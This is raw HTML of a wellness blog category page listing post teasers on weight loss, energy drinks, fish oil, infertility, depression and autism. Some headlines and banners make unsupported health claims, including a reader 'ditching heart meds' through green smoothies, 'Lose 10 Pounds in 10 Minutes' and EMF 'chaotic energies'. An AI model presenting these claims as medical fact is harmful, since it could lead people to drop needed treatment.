                                    <li><a href="https://shop.greensmoothiegirl.com/customer_identity/redirect?locale=en">Order History</a></li>
                                    <li><a href="https://shop.greensmoothiegirl.com/tools/recurring/login">Manage Subscriptions</a></li>
                                </ul>

                                                            <hr />
                            </div>
                      <ul>
                            <li class=gsg-home><a href="https://greensmoothiegirl.com" title="Home"></a></li>
                            <li id="menu-item-105220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105220"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-105221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105221"><a href="/about/">About GSG</a></li>
	<li id="menu-item-105222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105222"><a href="/favorite-things/">Favorite Things</a></li>
	<li id="menu-item-105223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105223"><a href="/about/press/">Press</a></li>
	<li id="menu-item-105224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105224"><a href="https://support.greensmoothiegirl.com/hc/en-us">FAQ</a></li>
	<li id="menu-item-105225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105225"><a href="https://support.greensmoothiegirl.com/hc/en-us/sections/115001550168-Contact">Contact</a></li>
</ul>
</li>
<li id="menu-item-105226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105226"><a href="/blog/">Blog</a></li>
<li id="menu-item-105227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105227"><a href="/your-high-vibration-life/episodes/">Podcast</a></li>
<li id="menu-item-105229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105229"><a href="/recipes/">Recipes</a></li>
<li id="menu-item-105230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105230"><a href="https://greensmoothiegirl.com/programs/">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-105232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105232"><a href="/programs/26-day-detox/">26-Day Detox</a></li>
	<li id="menu-item-105233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105233"><a href="/programs/12-steps-to-whole-foods/">12 Steps to&nbsp;Whole Foods</a></li>
	<li id="menu-item-105234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105234"><a href="/programs/healthy-mouth-healthy-life/">Healthy Mouth, Healthy Life</a></li>
	<li id="menu-item-105235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105235"><a href="/programs/the-emf-solution/">The EMF Solution</a></li>
	<li id="menu-item-109861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109861"><a href="https://greensmoothiegirl.com/programs/hormone-health-revolution/">Hormone Health Revolution</a></li>
	<li id="menu-item-144559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144559"><a href="https://greensmoothiegirl.com/insiders-health-coaching/">Insiders Health Coaching</a></li>
	<li id="menu-item-154485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154485"><a href="https://greensmoothiegirl.com/swissmountainclinic/">GreenSmoothieGirl at Swiss Mountain Clinic</a></li>
	<li id="menu-item-105237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105237"><a href="https://greensmoothiegirl.com/wp-login.php?redirect_to=/members/&#038;custom_msg=member">Member Dashboard</a></li>
</ul>
</li>
<li id="menu-item-105239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105239"><a>Shop</a>
<ul class="sub-menu">
	<li id="menu-item-105240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105240"><a href="https://shop.greensmoothiegirl.com/">Shop Home</a></li>
	<li id="menu-item-105242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105242"><a href="https://shop.greensmoothiegirl.com/pages/programs">Programs</a></li>
	<li id="menu-item-105243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105243"><a href="https://shop.greensmoothiegirl.com/pages/books-education">Books &#038; Education</a></li>
	<li id="menu-item-105244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105244"><a href="https://shop.greensmoothiegirl.com/pages/food-supplements">Food &#038; Supplements</a></li>
	<li id="menu-item-105245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105245"><a href="https://shop.greensmoothiegirl.com/collections/accessories">Accessories</a></li>
	<li id="menu-item-105246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105246"><a href="https://shop.greensmoothiegirl.com/collections/all">All Products</a></li>
	<li id="menu-item-135371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135371"><a href="https://shop.greensmoothiegirl.com/pages/robyns-favorite-things">Robyn Recommends</a></li>
	<li id="menu-item-105247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105247"><a href="https://shop.greensmoothiegirl.com/cart">Cart</a></li>
	<li id="menu-item-151135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151135"><a href="https://greensmoothiegirl.com/group-buy/">Group Buy</a></li>
</ul>
</li>
<li id="menu-item-135596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135596"><a href="https://shop.greensmoothiegirl.com/pages/robyn-recommends">Robyn Recommends</a></li>
                        </ul>
                    </nav>

                    <nav class=gsg-nav-main>
                        <hr />
                        <ul>
                            <li class=gsg-home><a href="https://greensmoothiegirl.com" title="Home"></a></li>
                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105220"><a>About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105221"><a href="/about/">About GSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105222"><a href="/favorite-things/">Favorite Things</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105223"><a href="/about/press/">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105224"><a href="https://support.greensmoothiegirl.com/hc/en-us">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105225"><a href="https://support.greensmoothiegirl.com/hc/en-us/sections/115001550168-Contact">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105226"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105227"><a href="/your-high-vibration-life/episodes/">Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105229"><a href="/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105230"><a href="https://greensmoothiegirl.com/programs/">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105232"><a href="/programs/26-day-detox/">26-Day Detox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105233"><a href="/programs/12-steps-to-whole-foods/">12 Steps to&nbsp;Whole Foods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105234"><a href="/programs/healthy-mouth-healthy-life/">Healthy Mouth, Healthy Life</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105235"><a href="/programs/the-emf-solution/">The EMF Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109861"><a href="https://greensmoothiegirl.com/programs/hormone-health-revolution/">Hormone Health Revolution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144559"><a href="https://greensmoothiegirl.com/insiders-health-coaching/">Insiders Health Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154485"><a href="https://greensmoothiegirl.com/swissmountainclinic/">GreenSmoothieGirl at Swiss Mountain Clinic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105237"><a href="https://greensmoothiegirl.com/wp-login.php?redirect_to=/members/&#038;custom_msg=member">Member Dashboard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105239"><a>Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105240"><a href="https://shop.greensmoothiegirl.com/">Shop Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105242"><a href="https://shop.greensmoothiegirl.com/pages/programs">Programs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105243"><a href="https://shop.greensmoothiegirl.com/pages/books-education">Books &#038; Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105244"><a href="https://shop.greensmoothiegirl.com/pages/food-supplements">Food &#038; Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105245"><a href="https://shop.greensmoothiegirl.com/collections/accessories">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105246"><a href="https://shop.greensmoothiegirl.com/collections/all">All Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135371"><a href="https://shop.greensmoothiegirl.com/pages/robyns-favorite-things">Robyn Recommends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105247"><a href="https://shop.greensmoothiegirl.com/cart">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151135"><a href="https://greensmoothiegirl.com/group-buy/">Group Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135596"><a href="https://shop.greensmoothiegirl.com/pages/robyn-recommends">Robyn Recommends</a></li>
                        </ul>
                    </nav>
                </div>

            </div>
        </header>

        <div class=gsg-body-after>

                                                                <aside class="gsg-row gsg-row-override gsg-cta-banner">
                                                    <p>                                <a href="https://www.wendymyersdetox.com/28FRD5G/2ZJBF9/?uid=227" class="gsg-site-banner-link"  target="_blank" rel="noopener">
                                                                Discover how you can decrease the EMF creating chaotic energies in your environment                                                                    <span>— easily and inexpensively, in this deal about to end!</span>
                                
                                                                </a>
                                                </aside>
                                
	<section  class="gsg-row gsg-row-override gsg-row-banner">
		<div  class="gsg-full gsg-row-green"></div>
		<div class=gsg-full>
											<div class="textwidget"><div class='gsg-row gsg-banner'><div class='gsg-row-section gsg-half'><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-106120" src="https://greensmoothiegirl.com/wp-content/uploads/2018/06/header-10.png" alt="Lose 10 Pounds in 10 Minutes. Add 10 Years to your life." width="667" height="201" srcset="https://greensmoothiegirl.com/wp-content/uploads/2018/06/header-10.png 667w, https://greensmoothiegirl.com/wp-content/uploads/2018/06/header-10-300x90.png 300w" sizes="(max-width: 667px) 100vw, 667px" /></div><div class='gsg-row-section gsg-half'>Our beautiful template for infinite variety of greens and superfoods in your smoothies—print this and eliminate the need for recipes! <a class="gsg-button-3" href="https://greensmoothiegirl.com/gsgguide/">Get it now for free!</a></div></div>
</div>
							</div>
	</section>
<main class=gsg-row>
	<article class=gsg-full>
			<h1>Category: <span>Health Concerns</span></h1>
			<div class="gsg-search-custom">
		<form action="https://greensmoothiegirl.com" class="searchform" id="searchform" method="get" name="searchform" role="search">
			<div>
				<label class="screen-reader-text" for="s">Search for:</label>
				<input id="s" name="s" type="text" value="" placeholder="Search GreenSmoothieGirl's Blog...">
				<input type="hidden" name="post_type" value="post" />
				<input id="searchsubmit" type="submit" value="Search">
			</div>
		</form>
	</div>
	<aside class=gsg-full>
	<a href="javascript:void(0)" class="gsg-secondary-menu" title="Categories">Categories</a>
	<nav class=gsg-nav-secondary>
		<ul>
			<li id="menu-item-118976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118976"><a>Nutrition</a>
<ul class="sub-menu">
	<li id="menu-item-115907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115907"><a href="https://greensmoothiegirl.com/category/recipes/">Recipes</a></li>
	<li id="menu-item-115905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115905"><a href="https://greensmoothiegirl.com/category/greensmoothies/">Green Smoothies</a></li>
	<li id="menu-item-115909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115909"><a href="https://greensmoothiegirl.com/category/wholefood/">Whole Food</a></li>
	<li id="menu-item-129454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129454"><a href="https://greensmoothiegirl.com/category/fasting/">Fasting</a></li>
	<li id="menu-item-123427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123427"><a href="https://greensmoothiegirl.com/category/supplements/">Supplements</a></li>
	<li id="menu-item-123496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123496"><a href="https://greensmoothiegirl.com/category/12steps/">12 Steps To Whole&nbsp;Food</a></li>
</ul>
</li>
<li id="menu-item-118982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118982"><a>Mind + Spirit</a>
<ul class="sub-menu">
	<li id="menu-item-123430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123430"><a href="https://greensmoothiegirl.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-123428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123428"><a href="https://greensmoothiegirl.com/category/emotional-health/">Emotional Health</a></li>
	<li id="menu-item-123429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123429"><a href="https://greensmoothiegirl.com/category/high-vibe-living/">High-Vibe Living</a></li>
	<li id="menu-item-118984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118984"><a href="https://greensmoothiegirl.com/category/mindbody-connection/">Mind/Body Connection</a></li>
</ul>
</li>
<li id="menu-item-118979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118979"><a>Healthy Home</a>
<ul class="sub-menu">
	<li id="menu-item-123447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123447"><a href="https://greensmoothiegirl.com/category/eco-friendly-living/">Eco Friendly Living</a></li>
	<li id="menu-item-123448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123448"><a href="https://greensmoothiegirl.com/category/natural-products/">Natural Products</a></li>
	<li id="menu-item-118978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118978"><a href="https://greensmoothiegirl.com/category/gardening/">Gardening</a></li>
	<li id="menu-item-118977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://greensmoothiegirl.com/category/emf/">EMF</a></li>
</ul>
</li>
<li id="menu-item-118981" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-118981"><a>Wellness</a>
<ul class="sub-menu">
	<li id="menu-item-123449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-123449"><a href="https://greensmoothiegirl.com/category/health-concerns/" aria-current="page">Health Concerns</a></li>
	<li id="menu-item-118987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118987"><a href="https://greensmoothiegirl.com/category/natural-remedy/">Natural Remedies</a></li>
	<li id="menu-item-123450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123450"><a href="https://greensmoothiegirl.com/category/preventive-care/">Preventive Care</a></li>
	<li id="menu-item-123451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123451"><a href="https://greensmoothiegirl.com/category/holistic-care/">Holistic Care</a></li>
	<li id="menu-item-118988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118988"><a href="https://greensmoothiegirl.com/category/exercise/">Exercise</a></li>
	<li id="menu-item-123455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123455"><a href="https://greensmoothiegirl.com/category/dental-health/">Dental Health</a></li>
	<li id="menu-item-118991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118991"><a href="https://greensmoothiegirl.com/category/detox/">Detox</a></li>
	<li id="menu-item-123452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123452"><a href="https://greensmoothiegirl.com/category/healthy-weight/">Healthy Weight</a></li>
</ul>
</li>
<li id="menu-item-118980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118980"><a>Robyn Recommends</a>
<ul class="sub-menu">
	<li id="menu-item-118983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118983"><a href="https://greensmoothiegirl.com/category/tools/">Tools &#038; Products</a></li>
	<li id="menu-item-123454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123454"><a href="https://greensmoothiegirl.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-123497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123497"><a href="https://greensmoothiegirl.com/category/reviews/">Reviews</a></li>
</ul>
</li>
		</ul>
	</nav>
	<nav class=gsg-nav-secondary-mobile>
		<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118976"><a>Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115907"><a href="https://greensmoothiegirl.com/category/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115905"><a href="https://greensmoothiegirl.com/category/greensmoothies/">Green Smoothies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115909"><a href="https://greensmoothiegirl.com/category/wholefood/">Whole Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129454"><a href="https://greensmoothiegirl.com/category/fasting/">Fasting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123427"><a href="https://greensmoothiegirl.com/category/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123496"><a href="https://greensmoothiegirl.com/category/12steps/">12 Steps To Whole&nbsp;Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118982"><a>Mind + Spirit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123430"><a href="https://greensmoothiegirl.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123428"><a href="https://greensmoothiegirl.com/category/emotional-health/">Emotional Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123429"><a href="https://greensmoothiegirl.com/category/high-vibe-living/">High-Vibe Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118984"><a href="https://greensmoothiegirl.com/category/mindbody-connection/">Mind/Body Connection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118979"><a>Healthy Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123447"><a href="https://greensmoothiegirl.com/category/eco-friendly-living/">Eco Friendly Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123448"><a href="https://greensmoothiegirl.com/category/natural-products/">Natural Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118978"><a href="https://greensmoothiegirl.com/category/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://greensmoothiegirl.com/category/emf/">EMF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-118981"><a>Wellness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-123449"><a href="https://greensmoothiegirl.com/category/health-concerns/" aria-current="page">Health Concerns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118987"><a href="https://greensmoothiegirl.com/category/natural-remedy/">Natural Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123450"><a href="https://greensmoothiegirl.com/category/preventive-care/">Preventive Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123451"><a href="https://greensmoothiegirl.com/category/holistic-care/">Holistic Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118988"><a href="https://greensmoothiegirl.com/category/exercise/">Exercise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123455"><a href="https://greensmoothiegirl.com/category/dental-health/">Dental Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118991"><a href="https://greensmoothiegirl.com/category/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123452"><a href="https://greensmoothiegirl.com/category/healthy-weight/">Healthy Weight</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118980"><a>Robyn Recommends</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118983"><a href="https://greensmoothiegirl.com/category/tools/">Tools &#038; Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123454"><a href="https://greensmoothiegirl.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123497"><a href="https://greensmoothiegirl.com/category/reviews/">Reviews</a></li>
</ul>
</li>
		</ul>
	</nav>
</aside>
	<div class=gsg-row-flex>
		
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/how-i-lost-70-pounds-with-no-suffering/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/1.jpg" class=gsg-full-image alt="">

								<h2>How I Lost 70 Pounds with No&nbsp;Suffering!</h2>
						<p>Happy 2015! Hello my friends! This year I have a new class I’m teaching in a city near you in the next few months! JANUARY I’m speaking in Reno, California,&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/kathy-pugh-loses-50-lbs-eating-whole-foods/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/2.jpg" class=gsg-full-image alt="">

								<h2>Kathy Pugh Loses 50 lbs Eating Whole&nbsp;Foods!</h2>
						<p>I love when people send me their test results, or their before-and-after photos, when they’ve changed their life. Kathy is a GSG Detox two-time graduate…..and the winner of a Blendtec&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/energy-drinks-to-get-through-the-day/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/3.jpg" class=gsg-full-image alt="">

								<h2>Energy Drinks to “Get Through the&nbsp;Day”?</h2>
						<p>I have been researching energy drinks&#8212;a fairly new phenomenon, but exploding in popularity, especially among young people. The Millennials and Gen Y (actually, all young people in all generations) are&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/new-green-smoothie-fan-ditches-heart-meds-ibs/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/4.jpg" class=gsg-full-image alt="">

								<h2>New Green Smoothie Fan Ditches Heart Meds and&nbsp;IBS!</h2>
						<p>Dear GreenSmoothieGirl: I am writing to share my success story with you. I am sure you get zillions of letters, but here goes. I am 60 yrs old and exercise&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/gsg-sick-dont-tell-anyone/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/1.jpg" class=gsg-full-image alt="">

								<h2>GSG is sick. Don&#8217;t tell&nbsp;anyone.</h2>
						<p>So I&#8217;ve been a little too braggy lately. I wrote this blog entry recently about &#8220;I haven&#8217;t had the flu in more than 10 years,&#8221; and &#8220;I&#8217;m healthy even though&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/dr-jorgenson-tells-the-beautiful-story-of-her-autistic-son-luke/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/2.jpg" class=gsg-full-image alt="">

								<h2>Dr. Jorgenson Tells the Beautiful Story of Her “Autistic” Son&nbsp;Luke</h2>
						<p>This is a story by Dr. Michelle Jorgenson, a GSG reader in Highland, Utah, whose story is featured in the intro to How to Raise Healthy Eaters. I think you&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/sugar-is-worse-than-just-empty-calories-and-tooth-decay/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/3.jpg" class=gsg-full-image alt="">

								<h2>Sugar is Worse than Just “Empty Calories” and Tooth&nbsp;Decay</h2>
						<p>An interesting study you’re not likely to ever hear about came out of my own alma mater, the University of Utah, and THIS article was published in the Tribune: Many&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/cnn-says-fish-oil-pills-linked-to-higher-risk-of-cancer/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/4.jpg" class=gsg-full-image alt="">

								<h2>CNN says fish oil pills linked to higher risk of&nbsp;cancer</h2>
						<p>I play a little word-association game at my lectures. I say, “What do you think of when I say OMEGA 3?” Many people yell out, “fish oil!” It’s true. A&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/natural-infertility-treatments-part-2-of-2/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/1.jpg" class=gsg-full-image alt="">

								<h2>Natural Infertility Treatments: Interview With Fertility Specialist Dr. Iva&nbsp;Keene</h2>
						<p>This is my interview with Dr. Iva Keene. She’s a Fertility Specialist and Doctor of Naturopathic Medicine. Find her on Facebook as “Natural Fertility,” and see her website natural-fertility-prescription.com. Please&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/natural-infertility-treatments-part-1-of-2/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/2.jpg" class=gsg-full-image alt="">

								<h2>Natural Infertility Treatments: Part 1 of&nbsp;2</h2>
						<p>As I started blogging nearly 6 years ago, one of my first topics talked about my struggle for over 5 years with infertility, in my 20’s. In fact, my oldest&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/whole-foods-and-depression-toris-story-part-2-of-2/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/3.jpg" class=gsg-full-image alt="">

								<h2>Whole Foods and Depression, Tori’s Story: Part 2 of&nbsp;2</h2>
						<p>This story is worth your time to read. It made me cry, both when I first read it, and again when I sat down with it to craft it into&#8230;</p>
					</a>
				</div>

			
				<div class="gsg-flex-item gsg-blog-div">
					<a href="https://greensmoothiegirl.com/tori-from-seattle-tells-me-a-beautiful-story-part-1-of-2/">
						<span class=gsg-blog-div-general></span>
								<img width="400" height="300" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/placeholder/4.jpg" class=gsg-full-image alt="">

								<h2>Tori from Seattle Tells Me a Beautiful Story: Part 1 of&nbsp;2</h2>
						<p>Tori’s is one of the most moving stories I have read from a GreenSmoothieGirl reader. You know I’ve read hundreds, possibly thousands. This one is so very special. I have&#8230;</p>
					</a>
				</div>

						</div>
</article>
	<div class=gsg-full>
	<nav class="navigation pagination" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/">&lt;&lt;<span class="screen-reader-text">First Page</span></a><a class="prev page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/10/">&lt; <span class="nav-prev-text screen-reader-text">Newer posts</span></a><a class="page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/9/">9</a><a class="page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/10/">10</a><span aria-current="page" class="page-numbers current">11</span><a class="page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/12/">12</a><a class="page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/13/">13</a><a class="next page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/12/"><span class="nav-next-text screen-reader-text">Older posts</span> &gt;</a><a class="next page-numbers" href="https://greensmoothiegirl.com/category/health-concerns/page/19/"><span class="screen-reader-text">Last Page</span>&gt;&gt;</a></div>
	</nav></div></main>

﻿
    <footer >
        <hr />
        <div  class="gsg-row gsg-footer-override">
            <div class=gsg-fourth>
                <nav class=gsg-nav-footer>
                    <ul>
                        <li id="menu-item-109843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109843"><a href="https://greensmoothiegirl.com/">Website</a></li>
<li id="menu-item-121039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121039"><a href="https://greensmoothiegirl.com/about/">About Robyn</a></li>
